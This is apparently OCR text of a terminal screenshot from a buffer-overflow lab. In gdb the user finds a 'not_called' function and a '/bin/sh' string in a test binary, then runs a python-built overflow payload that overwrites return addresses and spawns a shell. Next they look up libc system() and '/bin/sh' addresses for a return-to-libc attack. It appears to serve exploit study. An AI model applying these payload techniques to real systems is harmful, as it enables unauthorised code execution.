 ubuntu@ubuntu: ~/Desktop
6:53 PM
(gdb) p not_
not_called  not_used
(gdb) p not_called
$2 = {<text variable, no debug info>} 0x804847d <not_called>
(gdb) x/s  not_used
0x8048570:      "/bin/sh"
(gdb)
[5]+  Stopped                 gdb -q test1
ubuntu@ubuntu:~/Desktop$ ./test1 "$(python -c 'print "A"*0x6c + "BBBB" + "\x50\x
83\x04\x08" + "CCCC" + "\x70\x85\x04\x08"')"
$ ^C
$ ^Z
$
Segmentation fault (core dumped)
ubuntu@ubuntu:~/Desktop$ exit
There are stopped jobs.
ubuntu@ubuntu:~/Desktop$ exit
Segmentation fault (core dumped)
ubuntu@ubuntu:~/Desktop$ ulimit -s unlimited
ubuntu@ubuntu:~/Desktop$ gdb-q test1
gdb-q: command not found
ubuntu@ubuntu:~/Desktop$ gdb -q test1
Reading symbols from test1...(no debugging symbols found)...done.
(gdb) break main
Breakpoint 1 at 0x80484bd
(gdb) run
Starting program: /home/ubuntu/Desktop/test1
Breakpoint 1, 0x080484bd in main ()
(gdb) print system
$1 = {<text variable, no debug info>} 0x4007d310 <__libc_system>
(gdb) find 0x4007d310, +999999999999, "/bin/sh"
Search space too large.
(gdb) find 0x4007d310, +99999, "/bin/sh"
Pattern not found.
(gdb) find 0x4007d310, +9999999, "/bin/sh"
0x4019d84c
warning: Unable to access 16000 bytes of target memory at 0x401eba54, halting se
arch.
1 pattern found.
(gdb)